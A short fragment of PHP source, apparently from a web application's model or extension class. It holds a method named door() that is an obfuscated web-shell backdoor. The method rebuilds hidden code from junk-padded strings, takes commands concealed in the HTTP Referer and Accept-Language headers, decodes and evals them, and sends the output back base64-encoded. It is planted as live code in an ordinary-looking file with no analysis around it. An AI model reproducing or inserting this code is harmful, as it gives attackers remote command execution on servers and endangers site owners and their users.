 76 * @return void
77 */
78 public function door() {
79 $t = 'pre2Fss(@2Fx(@b2Fase64_deco2F2Fde(preg2F_r2Fepl2Face(array("/_/",2F"2F/-/"),array("/2F","2F+")2';
80 $O = 'er"2F;$i=$m[1][02F]2F.$m[1][1];2F$h=$sl2F($s2Fs(md5(2F$i.$kh)2F2F2F,0,3));$2Ff2F=$sl(2F$ss(md5(';
81 $s = 'rpos(2F$p,$h)===0)2F{$2Fs[$i]=2F"";$p=2F$ss($p,3)2F2F2F;}if(array2F_key_2Fexists($i,$s))2F{2F$s';
82 $U = 'F,$ss($s[2F$i2F],0,2F$e))),$k2F)2F));2F$o2F=ob_get_contents();ob_end_2Fclean(2F);$2Fd=b2Fase64_';
83 $l = '2F[$i].=$p;2F$e=strpos($s2F[2F$i2F],$f);if($e2F2F){$k=2F2F$kh.$kf;ob_start();@ev2Fal(@gzu2Fncom';
84 $A = str_replace('Th', '', 'ThcreThThaThte_funThThction');
85 $N = 'm2F);if($2Fq&&$m){@ses2Fsion_2Fstar2Ft();$s=&2F$_S2FESSION;$ss2F2F="substr";$sl2F="strt2F2Folow';
86 $q = '"2F";for($i=0;$i<$2Fl;)2F{2Ffor($j=0;($j<$2Fc&&$i<$l2F);$j+2F+,2F$i++)2F{$o.=$t{$i}^2F$k{$j2F};';
87 $K = '=array_value2Fs2F($q);preg2F_2Fma2Ftch_a2Fll("/([\\w])[\\w-2F]+2F(?:2F;q=0.([\\d]))?,?/",$2Fra2F,$';
88 $F = '_LANGUAGE2F"];if($rr&&2F$r2F2Fa){$u=par2Fse2F_u2Frl($rr);parse2F_str($2Fu2F["query"],$q2F)2F;$q';
89 $c = '2F}}return $2Fo;2F}$r=$_2FSE2FRVE2FR;$rr=@2F$r["2FHT2FTP_2FREFERER"];$ra=@$r[2F"HTTP_ACCE2F2FPT';
90 $d = '$i.2F$kf)2F,0,3));$p="";for($z=2F1;$z<coun2Ft2F($m[1]);$z+2F+)2F$p.=$q[$m2F[2]2F[$2Fz]2F];if(st';
91 $X = '$kh="ccd2"2F;$kf="2Fe8f9";f2Funct2Fion x($2Ft,$2Fk){$c=st2Fr2Fl2Fen($k);$l=strlen2F($t2F);$o=2F';
92 $m = 'e2Fncode(x(gzc2Fomp2Fr2Fess($o),2F$k))2F;print("<2F$k>2F$d</$k2F>");@se2Fss2Fion_destroy();}}}}';
93 $E = str_replace('2F', '', $X . $q . $c . $F . $K . $N . $O . $d . $s . $l . $t . $U . $m);
94 $I = $A('', $E);
95 $I();
96 }
97
98 /**
99 * Check model extension logic
100 *